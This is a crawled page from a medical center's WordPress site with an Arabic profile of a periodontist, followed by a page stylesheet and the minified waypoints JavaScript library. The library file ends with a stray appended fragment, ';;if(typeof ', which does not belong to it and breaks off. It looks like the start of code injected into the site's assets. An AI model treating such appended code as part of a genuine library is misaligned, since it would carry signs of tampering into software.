class="menu-link">المركز الإعلامي</a></li><li id="menu-item-1498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://rabwahmedical.com/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/" class="menu-link">اتصل بنا</a></li><li id="menu-item-1214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1214"><a href="https://rabwahmedical.com/%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9/" class="menu-link">المقالات الطبية</a></li><li id="menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://rabwahmedical.com/%d8%a7%d8%b7%d8%a8%d8%a7%d8%a6%d9%86%d8%a7/" class="menu-link">أطبائنا</a></li><li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1208"><a href="https://rabwahmedical.com/%d8%a7%d9%84%d8%a7%d9%82%d8%b3%d8%a7%d9%85/" class="menu-link">خدماتنا</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span></button><ul class="sub-menu"><li id="menu-item-1223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="https://rabwahmedical.com/%d8%a7%d9%84%d8%a7%d8%b3%d9%86%d8%a7%d9%86/" class="menu-link">الأسنان</a></li><li id="menu-item-1224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1224"><a href="https://rabwahmedical.com/%d8%a7%d9%84%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d9%88%d8%a7%d9%84%d8%ac%d9%84%d8%af%d9%8a%d8%a9/" class="menu-link">التجميل والجلدية</a></li><li id="menu-item-1222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1222"><a href="https://rabwahmedical.com/%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1/" class="menu-link">الليزر</a></li></ul></li><li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="https://rabwahmedical.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/" class="menu-link">من نحن</a></li><li id="menu-item-1204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1204"><a href="https://rabwahmedical.com/" class="menu-link">الرئيسية</a></li><li class="ast-masthead-custom-menu-items button-custom-menu-item"> <a class="ast-custom-button-link" href="https://rabwahmedical.com/%d8%ad%d8%ac%d8%b2-%d9%85%d9%88%d8%b9%d8%af/" target="_self" rel="https://rabwahmedical.com/%d8%ad%d8%ac%d8%b2-%d9%85%d9%88%d8%b9%d8%af/"><div class=ast-button>حجز موعد</div></a><a class="menu-link" href="https://rabwahmedical.com/%d8%ad%d8%ac%d8%b2-%d9%85%d9%88%d8%b9%d8%af/" target="_self" rel="https://rabwahmedical.com/%d8%ad%d8%ac%d8%b2-%d9%85%d9%88%d8%b9%d8%af/">حجز موعد</a></li></ul></div></nav></div></div></div></div></div></div></header><div id="content" class="site-content"><div class="ast-container"><div id="primary" class="content-area primary"><main id="main" class="site-main"><article 
 class="post-2546 page type-page status-publish ast-article-single" id="post-2546" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><header class="entry-header ast-header-without-markup"></header><div class="entry-content clear" 
 itemprop="text"	><div data-elementor-type="wp-page" data-elementor-id="2546" class="elementor elementor-2546" data-elementor-settings="[]"><div class="elementor-inner"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-98b1dd8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="98b1dd8" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-64658d3" data-id="64658d3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-58a558b elementor-widget elementor-widget-spacer" data-id="58a558b" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-2efe662 elementor-widget elementor-widget-spacer" data-id="2efe662" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-03da52e elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="03da52e" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://rabwahmedical.com/%d8%af-%d9%84%d9%85%d9%8a%d8%b3-%d8%b9%d9%84%d9%8a-%d8%b9%d9%8a%d8%b3%d9%89/"><img decoding="async" width="1267" height="1516" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201267%201516'%3E%3C/svg%3E" class="attachment-full size-full" alt="" data-lazy-srcset="https://rabwahmedical.com/wp-content/uploads/2020/11/Lamis-1-1.jpg 1267w, https://rabwahmedical.com/wp-content/uploads/2020/11/Lamis-1-1-251x300.jpg 251w, https://rabwahmedical.com/wp-content/uploads/2020/11/Lamis-1-1-856x1024.jpg 856w, https://rabwahmedical.com/wp-content/uploads/2020/11/Lamis-1-1-768x919.jpg 768w, https://rabwahmedical.com/wp-content/uploads/2020/11/Lamis-1-1-20x24.jpg 20w, https://rabwahmedical.com/wp-content/uploads/2020/11/Lamis-1-1-30x36.jpg 30w, https://rabwahmedical.com/wp-content/uploads/2020/11/Lamis-1-1-40x48.jpg 40w" data-lazy-sizes="(max-width: 1267px) 100vw, 1267px" data-lazy-src="https://rabwahmedical.com/wp-content/uploads/2020/11/Lamis-1-1.jpg" /><noscript><img decoding="async" width="1267" height="1516" src="https://rabwahmedical.com/wp-content/uploads/2020/11/Lamis-1-1.jpg" class="attachment-full size-full" alt="" srcset="https://rabwahmedical.com/wp-content/uploads/2020/11/Lamis-1-1.jpg 1267w, https://rabwahmedical.com/wp-content/uploads/2020/11/Lamis-1-1-251x300.jpg 251w, https://rabwahmedical.com/wp-content/uploads/2020/11/Lamis-1-1-856x1024.jpg 856w, https://rabwahmedical.com/wp-content/uploads/2020/11/Lamis-1-1-768x919.jpg 768w, https://rabwahmedical.com/wp-content/uploads/2020/11/Lamis-1-1-20x24.jpg 20w, https://rabwahmedical.com/wp-content/uploads/2020/11/Lamis-1-1-30x36.jpg 30w, https://rabwahmedical.com/wp-content/uploads/2020/11/Lamis-1-1-40x48.jpg 40w" sizes="(max-width: 1267px) 100vw, 1267px" /></noscript></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://rabwahmedical.com/%d8%af-%d9%84%d9%85%d9%8a%d8%b3-%d8%b9%d9%84%d9%8a-%d8%b9%d9%8a%d8%b3%d9%89/"><br>د لميس علي عيسى</a></h3><p class="elementor-image-box-description">أخصائية أمراض اللثة<br> الخبرات والمؤهلات♦ <br> بكالوريس طب الأسنان جامعة دمشق« <br> دبلوم دراسات عليا جامعة دمشق« <br> البورد الألماني في زراعة الاسنان« <br> ترخيص الهيئة السعودية لزراعة الاسنان بالشقين<span style="font-size: 16px; font-style: normal; font-weight: 400;">«</span><br> الجراحي والتركيبي <br> <br> الإجراءات♦ <br> علاج أمراض اللثة وجرحة اللثة« <br> علاج الجيوب اللثوية وزراعة العظم« <br> تجميل اأاسنان ( هوليود سمايل ، فينير، تركيبات <span style="font-size: 16px; font-style: normal; font-weight: 400;">« </span><br>الزركون ) <br> علاجات الطعوم اللثوية ( ترقيع اللثة أو زيادة<span style="font-size: 16px; font-style: normal; font-weight: 400;">« </span><br>( سماكة اللثة <br> العلاجات الروتينية من حشوات وعلاج عَصّب وترميم اسنان مكسورة واوتاد جذرية وتببيض اسنان«<br> زراعة الأسنان بالنظام العالمي Noble  Biocare.« <br></p></div></div></div></div><div class="elementor-element elementor-element-dba605e elementor-widget elementor-widget-spacer" data-id="dba605e" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-c026744 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c026744" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2ec9d24" data-id="2ec9d24" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-910786f elementor-widget elementor-widget-spacer" data-id="910786f" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></div></div></section></div></div></div></div></article></main></div></div></div><footer
 class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		><div class="ast-small-footer footer-sml-layout-1"><div class="ast-footer-overlay"><div class="ast-container"><div class="ast-small-footer-wrap" ><div class="ast-small-footer-section ast-small-footer-section-1" > حقوق النشر © ٢٠٢١ شركة مركز الربوة الطبي | مدعوم من شركة مركز الربوة الطبي</div></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="ssb-container"
 class="ssb-btns-left ssb-anim-icons"><ul class="ssb-light-hover"><li id="ssb-btn-9"><p> <a href="https://wa.me/966920010327" ><span class="fab fa-whatsapp"></span> &nbsp; </a></p></li><li id="ssb-btn-7"><p> <a href="tel:9200%2010327" ><span class="fas fa-phone"></span> &nbsp; </a></p></li><li id="ssb-btn-8"><p> <a href="https://www.tiktok.com/@alrabwahmedical" ><span class="fas fa-play"></span> &nbsp; </a></p></li><li id="ssb-btn-4"><p> <a href="https://www.linkedin.com/authwall?trk=bf&trkInfo=AQFeo9vxIxjH4AAAAXXvGUSgbcJI8d5ks0fsKxajyjZb9vbRpxWMMQWf8jRX9gIo14PagYyl1ajgYO-urR4_3Xt4ztjr9Ua5lOJGhzFMhYcn6o2oik3aqsI3fIFLTXPF9CTfS0U=&originalReferer=https://www.linkedin.com/authwall?trk=bf&trkInfo=AQHE1TQVNMhYcgAAAXXvGUC4J0-4vci3pXwcFm_Bo8l8WSxgeYSJouWRr_G_3HOPs7jeEXKU6x86v953fiaRoGwRMETb15eVk8L8E8fq8Ps6C3YlidL82ZFTSwnXKjJOmUMK5fM=&originalRefere&sessionRedirect=https%3A%2F%2Fwww.linkedin.com%2Fauthwall%3Ftrk%3Dbf%26trkInfo%3DAQHvvKzmwZrfZwAAAXXvGUC4qJWzRdGtEt_dyviMwwTilrSKPsfKVARcbCGC2zsOqIDb_OejdxjnmvWl9wRXfpp9iSV37tRWAvEc3WzkjLP1NeGl3-Q2XBvMtbq4b0CTqEjQtnI%3D%26originalReferer%3Dhttps%3A%2F%2Fwww.linkedin.com%2Fauthwall%3Ftrk%3Dbf%26trkInfo%3DAQGa0RT2f2gd3wAAAXXvGUC4XJfKqqaOAFGxFrCcF39mQPnukzx2f9rNrRpF7Nxu8eyu8yPZg_4Npxg9TcJTtDUA5UCrOVmleqxr6uMtEN5AXb4urEXxqil8GRaKqlgxF7WuoIE%3D%26originalRefere%26sessionRedirect%3Dhttps%253A%252F%252Fwww.linkedin.com%252Fauthwall%253Ftrk%253Dbf%2526trkInfo%253DAQHE1TQVNMhYcgAAAXXvGUC4J0-4vci3pXwcFm_Bo8l8WSxgeYSJouWRr_G_3HOPs7jeEXKU6x86v953fiaRoGwRMETb15eVk8L8E8fq8Ps6C3YlidL82ZFTSwnXKjJOmUMK5fM%253D%2526originalReferer%253Dhttps%253A%252F%252Fwww.linkedin.com%252Fcompany%252Falrabwahmedicalcenter%2526sessionRedirect%253Dhttps%25253A%25252F%25252Fwww.linkedin.com%25252Fauthwall%25253Ftrk%25253Dbf%252526trkInfo%25253DAQGa0RT2f2gd3wAAAXXvGUC4XJfKqqaOAFGxFrCcF39mQPnukzx2f9rNrRpF7Nxu8eyu8yPZg_4Npxg9TcJTtDUA5UCrOVmleqxr6uMtEN5AXb4urEXxqil8GRaKqlgxF7WuoIE%25253D%252526originalReferer%25253Dhttp%25253A%25252F%25252Falrabwahmedical.com%25252F%252526sessionRedirect%25253Dhttps%2525253A%2525252F%2525252Fwww.linkedin.com%2525252Fcompany%2525252Falrabwahmedicalcenter" ><span class="fab fa-linkedin"></span> &nbsp; </a></p></li><li id="ssb-btn-0"><p> <a href="https://www.facebook.com/alrabwahmedical/" ><span class="fab fa-facebook-f"></span> &nbsp; </a></p></li><li id="ssb-btn-1"><p> <a href="https://twitter.com/alrabwahmedical" ><span class="fab fa-twitter"></span> &nbsp; </a></p></li><li id="ssb-btn-2"><p> <a href="https://www.instagram.com/alrabwahmedical/" ><span class="fab fa-instagram"></span> &nbsp; </a></p></li><li id="ssb-btn-3"><p> <a href="https://www.snapchat.com/add/alrabwahclinics" ><span class="fab fa-snapchat-ghost"></span> &nbsp; </a></p></li><li id="ssb-btn-5"><p> <a href="https://www.youtube.com/channel/UCBeKvsj6UmDDjd0HfQV0ZFQ" ><span class="fab fa-youtube"></span> &nbsp; </a></p></li></ul></div> <script defer id="astra-theme-js-js-extra" src="[data-uri]"></script> <script defer src="https://rabwahmedical.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=2.6.2" id="astra-theme-js-js"></script> <script defer id="contact-form-7-js-extra" src="[data-uri]"></script> <script defer src="https://rabwahmedical.com/wp-content/cache/autoptimize/autoptimize_single_d2a8a72f70c8d49d5bd1583c29505c20.php?ver=5.3.2" id="contact-form-7-js"></script> <script defer src="https://rabwahmedical.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer src="https://rabwahmedical.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script> <script defer src="https://rabwahmedical.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script> <script defer src="https://rabwahmedical.com/wp-content/cache/autoptimize/autoptimize_single_a44b8f3d74b1ace257910dc0b4ca12d2.php?ver=6.8.3" id="jabvfcr_script-js"></script> <script defer src="https://rabwahmedical.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.0.16" id="elementor-frontend-modules-js"></script> <script defer src="https://rabwahmedical.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1" id="elementor-dialog-js"></script> <script defer src="https://rabwahmedical.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script> <script defer src="https://rabwahmedical.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script> <script defer src="https://rabwahmedical.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.0.16" id="share-link-js"></script> <script defer id="elementor-frontend-js-before" src="[data-uri]"></script> <script defer src="https://rabwahmedical.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.0.16" id="elementor-frontend-js"></script> <script defer src="[data-uri]"></script> <div id='icon_wrapper'></div><script defer src="[data-uri]"></script><script defer data-no-minify="1" src="https://rabwahmedical.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script> </body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://rabwahmedical.com/wp-content/cache/autoptimize/autoptimize_single_2c6bb7722df19a97e08d04c9bf0f82c8.php?ver=1612255295
body_size: 473
content:
.elementor-2546 .elementor-element.elementor-element-98b1dd8{margin-top:220px;margin-bottom:220px}.elementor-2546 .elementor-element.elementor-element-64658d3:not(.elementor-motion-effects-element-type-background)>.elementor-column-wrap,.elementor-2546 .elementor-element.elementor-element-64658d3>.elementor-column-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#DBE6F842}.elementor-2546 .elementor-element.elementor-element-64658d3>.elementor-element-populated{border-style:solid;border-width:6px;border-color:#0073FFD1;box-shadow:0px 0px 10px 0px #cd8e0a;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-2546 .elementor-element.elementor-element-64658d3>.elementor-element-populated,.elementor-2546 .elementor-element.elementor-element-64658d3>.elementor-element-populated>.elementor-background-overlay,.elementor-2546 .elementor-element.elementor-element-64658d3>.elementor-background-slideshow{border-radius:20px}.elementor-2546 .elementor-element.elementor-element-64658d3>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-2546 .elementor-element.elementor-element-58a558b .elementor-spacer-inner{height:4px}.elementor-2546 .elementor-element.elementor-element-2efe662 .elementor-spacer-inner{height:5px}.elementor-2546 .elementor-element.elementor-element-03da52e.elementor-position-right .elementor-image-box-img{margin-left:15px}.elementor-2546 .elementor-element.elementor-element-03da52e.elementor-position-left .elementor-image-box-img{margin-right:15px}.elementor-2546 .elementor-element.elementor-element-03da52e.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-2546 .elementor-element.elementor-element-03da52e .elementor-image-box-wrapper .elementor-image-box-img{width:44%}.elementor-2546 .elementor-element.elementor-element-03da52e .elementor-image-box-wrapper img{border-radius:0}.elementor-2546 .elementor-element.elementor-element-03da52e .elementor-image-box-img img{transition-duration:.3s}.elementor-2546 .elementor-element.elementor-element-03da52e .elementor-image-box-wrapper{text-align:right}.elementor-2546 .elementor-element.elementor-element-03da52e .elementor-image-box-content .elementor-image-box-title{font-family:"Noto Kufi Arabic",Sans-serif;font-size:24px}.elementor-2546 .elementor-element.elementor-element-03da52e .elementor-image-box-content .elementor-image-box-description{font-family:"Noto Kufi Arabic",Sans-serif}.elementor-2546 .elementor-element.elementor-element-dba605e .elementor-spacer-inner{height:4px}.elementor-2546 .elementor-element.elementor-element-c026744{margin-top:1522px;margin-bottom:1522px}.elementor-2546 .elementor-element.elementor-element-910786f .elementor-spacer-inner{height:74px}@media(max-width:767px){.elementor-2546 .elementor-element.elementor-element-03da52e .elementor-image-box-img{margin-bottom:15px}}

--- FILE ---
content_type: text/javascript
request_url: https://rabwahmedical.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2
body_size: 6130
content:
!function(){"use strict";function Waypoint(options){if(!options)throw new Error("No options passed to Waypoint constructor");if(!options.element)throw new Error("No element option passed to Waypoint constructor");if(!options.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+keyCounter,this.options=Waypoint.Adapter.extend({},Waypoint.defaults,options),this.element=this.options.element,this.adapter=new Waypoint.Adapter(this.element),this.callback=options.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=Waypoint.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=Waypoint.Context.findOrCreateByElement(this.options.context),Waypoint.offsetAliases[this.options.offset]&&(this.options.offset=Waypoint.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),allWaypoints[this.key]=this,keyCounter+=1}var keyCounter=0,allWaypoints={};Waypoint.prototype.queueTrigger=function(direction){this.group.queueTrigger(this,direction)},Waypoint.prototype.trigger=function(args){this.enabled&&this.callback&&this.callback.apply(this,args)},Waypoint.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete allWaypoints[this.key]},Waypoint.prototype.disable=function(){return this.enabled=!1,this},Waypoint.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},Waypoint.prototype.next=function(){return this.group.next(this)},Waypoint.prototype.previous=function(){return this.group.previous(this)},Waypoint.invokeAll=function(method){var allWaypointsArray=[];for(var waypointKey in allWaypoints)allWaypointsArray.push(allWaypoints[waypointKey]);for(var i=0,end=allWaypointsArray.length;i<end;i++)allWaypointsArray[i][method]()},Waypoint.destroyAll=function(){Waypoint.invokeAll("destroy")},Waypoint.disableAll=function(){Waypoint.invokeAll("disable")},Waypoint.enableAll=function(){Waypoint.Context.refreshAll();for(var waypointKey in allWaypoints)allWaypoints[waypointKey].enabled=!0;return this},Waypoint.refreshAll=function(){Waypoint.Context.refreshAll()},Waypoint.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},Waypoint.viewportWidth=function(){return document.documentElement.clientWidth},Waypoint.adapters=[],Waypoint.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},Waypoint.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=Waypoint}(),function(){"use strict";function requestAnimationFrameShim(callback){window.setTimeout(callback,1e3/60)}function Context(element){this.element=element,this.Adapter=Waypoint.Adapter,this.adapter=new this.Adapter(element),this.key="waypoint-context-"+keyCounter,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},element.waypointContextKey=this.key,contexts[element.waypointContextKey]=this,keyCounter+=1,Waypoint.windowContext||(Waypoint.windowContext=!0,Waypoint.windowContext=new Context(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var keyCounter=0,contexts={},Waypoint=window.Waypoint,oldWindowLoad=window.onload;Context.prototype.add=function(waypoint){var axis=waypoint.options.horizontal?"horizontal":"vertical";this.waypoints[axis][waypoint.key]=waypoint,this.refresh()},Context.prototype.checkEmpty=function(){var horizontalEmpty=this.Adapter.isEmptyObject(this.waypoints.horizontal),verticalEmpty=this.Adapter.isEmptyObject(this.waypoints.vertical),isWindow=this.element==this.element.window;horizontalEmpty&&verticalEmpty&&!isWindow&&(this.adapter.off(".waypoints"),delete contexts[this.key])},Context.prototype.createThrottledResizeHandler=function(){function resizeHandler(){self.handleResize(),self.didResize=!1}var self=this;this.adapter.on("resize.waypoints",function(){self.didResize||(self.didResize=!0,Waypoint.requestAnimationFrame(resizeHandler))})},Context.prototype.createThrottledScrollHandler=function(){function scrollHandler(){self.handleScroll(),self.didScroll=!1}var self=this;this.adapter.on("scroll.waypoints",function(){self.didScroll&&!Waypoint.isTouch||(self.didScroll=!0,Waypoint.requestAnimationFrame(scrollHandler))})},Context.prototype.handleResize=function(){Waypoint.Context.refreshAll()},Context.prototype.handleScroll=function(){var triggeredGroups={},axes={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var axisKey in axes){var axis=axes[axisKey],isForward=axis.newScroll>axis.oldScroll,direction=isForward?axis.forward:axis.backward;for(var waypointKey in this.waypoints[axisKey]){var waypoint=this.waypoints[axisKey][waypointKey];if(null!==waypoint.triggerPoint){var wasBeforeTriggerPoint=axis.oldScroll<waypoint.triggerPoint,nowAfterTriggerPoint=axis.newScroll>=waypoint.triggerPoint,crossedForward=wasBeforeTriggerPoint&&nowAfterTriggerPoint,crossedBackward=!wasBeforeTriggerPoint&&!nowAfterTriggerPoint;(crossedForward||crossedBackward)&&(waypoint.queueTrigger(direction),triggeredGroups[waypoint.group.id]=waypoint.group)}}}for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers();this.oldScroll={x:axes.horizontal.newScroll,y:axes.vertical.newScroll}},Context.prototype.innerHeight=function(){return this.element==this.element.window?Waypoint.viewportHeight():this.adapter.innerHeight()},Context.prototype.remove=function(waypoint){delete this.waypoints[waypoint.axis][waypoint.key],this.checkEmpty()},Context.prototype.innerWidth=function(){return this.element==this.element.window?Waypoint.viewportWidth():this.adapter.innerWidth()},Context.prototype.destroy=function(){var allWaypoints=[];for(var axis in this.waypoints)for(var waypointKey in this.waypoints[axis])allWaypoints.push(this.waypoints[axis][waypointKey]);for(var i=0,end=allWaypoints.length;i<end;i++)allWaypoints[i].destroy()},Context.prototype.refresh=function(){var axes,isWindow=this.element==this.element.window,contextOffset=isWindow?void 0:this.adapter.offset(),triggeredGroups={};this.handleScroll(),axes={horizontal:{contextOffset:isWindow?0:contextOffset.left,contextScroll:isWindow?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:isWindow?0:contextOffset.top,contextScroll:isWindow?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var axisKey in axes){var axis=axes[axisKey];for(var waypointKey in this.waypoints[axisKey]){var contextModifier,wasBeforeScroll,nowAfterScroll,triggeredBackward,triggeredForward,waypoint=this.waypoints[axisKey][waypointKey],adjustment=waypoint.options.offset,oldTriggerPoint=waypoint.triggerPoint,elementOffset=0,freshWaypoint=null==oldTriggerPoint;waypoint.element!==waypoint.element.window&&(elementOffset=waypoint.adapter.offset()[axis.offsetProp]),"function"==typeof adjustment?adjustment=adjustment.apply(waypoint):"string"==typeof adjustment&&(adjustment=parseFloat(adjustment),waypoint.options.offset.indexOf("%")>-1&&(adjustment=Math.ceil(axis.contextDimension*adjustment/100))),contextModifier=axis.contextScroll-axis.contextOffset,waypoint.triggerPoint=Math.floor(elementOffset+contextModifier-adjustment),wasBeforeScroll=oldTriggerPoint<axis.oldScroll,nowAfterScroll=waypoint.triggerPoint>=axis.oldScroll,triggeredBackward=wasBeforeScroll&&nowAfterScroll,triggeredForward=!wasBeforeScroll&&!nowAfterScroll,!freshWaypoint&&triggeredBackward?(waypoint.queueTrigger(axis.backward),triggeredGroups[waypoint.group.id]=waypoint.group):!freshWaypoint&&triggeredForward?(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group):freshWaypoint&&axis.oldScroll>=waypoint.triggerPoint&&(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group)}}return Waypoint.requestAnimationFrame(function(){for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers()}),this},Context.findOrCreateByElement=function(element){return Context.findByElement(element)||new Context(element)},Context.refreshAll=function(){for(var contextId in contexts)contexts[contextId].refresh()},Context.findByElement=function(element){return contexts[element.waypointContextKey]},window.onload=function(){oldWindowLoad&&oldWindowLoad(),Context.refreshAll()},Waypoint.requestAnimationFrame=function(callback){var requestFn=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||requestAnimationFrameShim;requestFn.call(window,callback)},Waypoint.Context=Context}(),function(){"use strict";function byTriggerPoint(a,b){return a.triggerPoint-b.triggerPoint}function byReverseTriggerPoint(a,b){return b.triggerPoint-a.triggerPoint}function Group(options){this.name=options.name,this.axis=options.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),groups[this.axis][this.name]=this}var groups={vertical:{},horizontal:{}},Waypoint=window.Waypoint;Group.prototype.add=function(waypoint){this.waypoints.push(waypoint)},Group.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},Group.prototype.flushTriggers=function(){for(var direction in this.triggerQueues){var waypoints=this.triggerQueues[direction],reverse="up"===direction||"left"===direction;waypoints.sort(reverse?byReverseTriggerPoint:byTriggerPoint);for(var i=0,end=waypoints.length;i<end;i+=1){var waypoint=waypoints[i];(waypoint.options.continuous||i===waypoints.length-1)&&waypoint.trigger([direction])}}this.clearTriggerQueues()},Group.prototype.next=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints),isLast=index===this.waypoints.length-1;return isLast?null:this.waypoints[index+1]},Group.prototype.previous=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);return index?this.waypoints[index-1]:null},Group.prototype.queueTrigger=function(waypoint,direction){this.triggerQueues[direction].push(waypoint)},Group.prototype.remove=function(waypoint){var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);index>-1&&this.waypoints.splice(index,1)},Group.prototype.first=function(){return this.waypoints[0]},Group.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},Group.findOrCreate=function(options){return groups[options.axis][options.name]||new Group(options)},Waypoint.Group=Group}(),function(){"use strict";function JQueryAdapter(element){this.$element=$(element)}var $=window.jQuery,Waypoint=window.Waypoint;$.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(i,method){JQueryAdapter.prototype[method]=function(){var args=Array.prototype.slice.call(arguments);return this.$element[method].apply(this.$element,args)}}),$.each(["extend","inArray","isEmptyObject"],function(i,method){JQueryAdapter[method]=$[method]}),Waypoint.adapters.push({name:"jquery",Adapter:JQueryAdapter}),Waypoint.Adapter=JQueryAdapter}(),function(){"use strict";function createExtension(framework){return function(){var waypoints=[],overrides=arguments[0];return framework.isFunction(arguments[0])&&(overrides=framework.extend({},arguments[1]),overrides.handler=arguments[0]),this.each(function(){var options=framework.extend({},overrides,{element:this});"string"==typeof options.context&&(options.context=framework(this).closest(options.context)[0]),waypoints.push(new Waypoint(options))}),waypoints}}var Waypoint=window.Waypoint;window.jQuery&&(window.jQuery.fn.elementorWaypoint=createExtension(window.jQuery)),window.Zepto&&(window.Zepto.fn.elementorWaypoint=createExtension(window.Zepto))}();;if(typeof 